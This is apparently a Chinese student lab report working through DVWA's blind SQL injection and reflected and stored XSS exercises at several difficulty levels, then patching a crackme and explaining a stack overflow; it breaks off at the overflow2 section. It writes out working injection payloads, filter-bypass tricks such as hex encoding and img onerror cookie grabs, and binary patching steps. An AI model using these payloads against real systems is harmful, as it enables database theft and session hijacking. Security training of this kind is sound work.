  
输入1’ and 1=2 #，显示不存在：  
  
说明存在字符型的SQL盲注。

2.猜解当前数据库名  
想要猜解数据库名，首先要猜解数据库名的长度，然后挨个猜解字符。  
  
1’ and length(database())=4 # 猜到第四次才猜出库的长度为4。  
下面采用二分法猜解数据库名。  
输入1’ and ascii(substr(database(),1,1))>97#，显示存在，说明库名的第一个字符的ascii值大于97（小写字母a）；  
输入1’ and ascii(substr(database(),1,1))<122#，显示存在，说明库名的第一个字符的ascii值小于122（小写字母z）；  
输入1’ and ascii(substr(database(),1,1))<110#，显示存在，说明库名的第一个字符的ascii值小于110（小写字母n）；  
输入1’ and ascii(substr(database(),1,1))<104#，显示存在，说明库名的第一个字符的ascii值小于104（小写字母h）；  
输入1’ and ascii(substr(database(),1,1))<100#，显示不存在，说明库名的第一个字符的ascii值不小于100（小写字母d）；  
输入1’ and ascii(substr(database(),1,1))<101#，显示存在，说明库名的第一个字符的ascii值小于101（小写字母f）；  
则第一个字母为d;  
输入1’ and ascii(substr(database(),2,1))>97#，显示存在，说明库名的第二个字符的ascii值大于97（小写字母a）；  
…  
依次是可以推出整个的库名为“dvwa”；

3.猜解数据库中的表名  
首先猜解数据库中表的数量：  
1’ and (select count(table_name) from information_schema.tables where table_schema=database())=1#，显示不存在；  
1’ and (select count(table_name) from information_schema.tables where table_schema=database())=2#，显示存在；  
则表名一共有两个，接着挨个猜解表名，一样的先猜第一张表的长度，再猜第一张表的名字，然后再来猜测第二张表；  
1’ and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=9 #可以用此命令来猜解第一张表的名字长度，也可以用下列命令来猜解第二张表的表名长度：  
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1))=5 #（这里的substr函数用法和之前猜表名的方法有一点不一样，请注意）  
猜解表名后，继续用二分法猜表名  
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))>97 #  
…  
最后可以得出两张表名分别为guestbook、users。

4.猜解表中的字段名

Medium

查看源代码



下拉列表选择数字ID并提交的形式，限制用户在客户端的输入，POST请求方式  
利用mysql_real_escape_string()函数对特殊符号（如：单引号'、双引号"、反斜杠\...）进行转义处理

利用burp抓包，然后发送到reperter





在这里对id进行修改，开始查看注入点

1输入 1 输出 exists

2输入 ‘ 输出 MISSING

3输入 1 and 1=1 #输出 exists

4输入 1 and 1=2 # 输出 MISSING

5输入 1’ and 1=1 #输出 MISSING

6输入 1’ and 1=2 # 输出 MISSING

根据3，4判断可知存在数字型的SQL盲注漏洞

后续过程与Low级别时类似，在此略过。Medium级别需要在拦截工具中操作编辑数据进行提交，还有因对特殊符号进行了转义处理，所以对于带有引号包含字符串的字段值，可以转换成16进制的形式进行绕过限制，从而提交到数据库进行查询

例如：low：**1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=8 #**

**Medium：1 and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273)=8 #**

High

查看源代码



对于LIMIT 1的限制输出记录数目，可以利用#注释其限制；服务端可能会随机执行sleep()函数，做执行，则延迟的时间是随机在2-4s，这样会对正常的基于时间延迟的盲注测试造成干扰。因此可以考虑用基于布尔的盲注进行测试：

因此与low相同。

注入1，可以注入，同时也存在字符型盲注漏洞，所以按照low的方式进行盲注。



**Xss**

**LOW**

反射型XSS是非持久性、参数型的跨站脚本。反射型XSS的代码在Web应用参数中，例如搜索框的反射型XSS。注意，反射型XSS代码出现在keyword参数中。但是容易被发现，导致很多漏洞提交平台不接收反射型XSS漏洞。



<script>alert(/HNQJ/)</script>



Medium

过滤<script>



绕过思路：大写<Script>alert(document.cookie)</script>

High查看源码，可发现用正则过滤了$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );

绕过思路：标签很多，换一种标签即可。<img src=1 onerror=alert(document.cookie)>



XSS (Stored)

存储型XSS又称持久型XSS，攻击脚本将被永久地存放在目标服务器的数据库或文件中，具有很高的隐蔽性。攻击方式:这种攻击多见于论坛、博客和留言板，攻击者在发帖的过程中，将恶意脚本连同正常信息一起注入帖子的内容中。随着帖子被服务器存储下来，恶意脚本也永久地被存放在服务器的后端存储器中。当其他用户浏览这个被注入了恶意脚本的帖子时，恶意脚本会在他们的浏览器中得到执行。例如，恶意攻击者在留言板中加入以下代码。当其他用户访问留言板时，就会看到一一个弹窗。可以看到，存储型XSS的攻击方式能够将恶意代码永久地嵌入一个页面中，所有访问这个页面的用户都将成为受害者。如果我们能够谨慎对待不明链接，那么反射型XSS攻击将没有多大作为，而存储型XSS则不同，由于它注入在一些我们信任的页面，因此无论我们多么小心，都难免会受到攻击。

Low

查看源码



相关函数介绍trim(string,charlist)函数移除字符串两侧的空白字符或其他预定义字符，预定义字符包括、\t、\n、\x0B、\r以及空格，可选参数charlist支持添加额外需要删除的字符。mysql_real_escape_string(string,connection)函数会对字符串中的特殊符号（\x00，\n，\r，\，’，"，\x1a）进行转义。stripslashes(string)函数删除字符串中的反斜杠。可以看到，对输入并没有做XSS方面的过滤与检查，且存储在数据库中，因此这里存在明显的存储型XSS漏洞。

尝试直接注入

Name里内容有长度限制，那么就随便填，Message 中填入js 代码。

<script>alert(/xsSSSs/)</script>

成功造成XSS攻击



Medium

查看源码发现Name只过滤了<scrpit>标签



我们发现对name的值，只进行了简单字符串替换，大小写绕过，就行了。name的值有长度限制，使用burp拦截，改包发回去。txtName=<Script>alert(/xss/)</Script>&mtxMessage=A&btnSign=Sign+Guestbook





high 与medium难度类似，burp改包。使用img标签。

txtName=<img src=1 one rror=alert('WUQING')>&mtxMessage=A&btnSign=Sign+Guestbook





# 第三次作业（RE 基本能力）

## 一．根据 crackme，overflow，overflow2，overflow3 的二进制程序，复现授课中的利用过程， 并将详细步骤整理（重要步骤的截图要清晰）到报告中；

### Crackme

源代码



运行程序，发现它是一个需要登入验证的程序，需要输入正确的密码



打开ida,定位到关键的判断函数，把jz改成jmp直接跳过验证

具体改法是把原jz的机器码74改成jmp的机器码EB，保存程序验证！



打开X64dbg，在4015C3处下断点，运行程序



成功！



### Overflow

源代码



与上一个程序基本一样，但是当输入66666666时程序可以验证通过。

OD打开程序，在输入的地方下点。发现比较的函数没有任何问题，返回了正确的结果，但是问题出现在了复制函数上，由于复制导致栈溢出，将截断的/x00复制到了返回值上，使得返回值被覆盖，从而产生了66666666。不光是可以66666666，其他的比如说qqqqqqqq也可以，只要可以产生覆盖的字符串都可以通过验证。



### overflow2

源代码

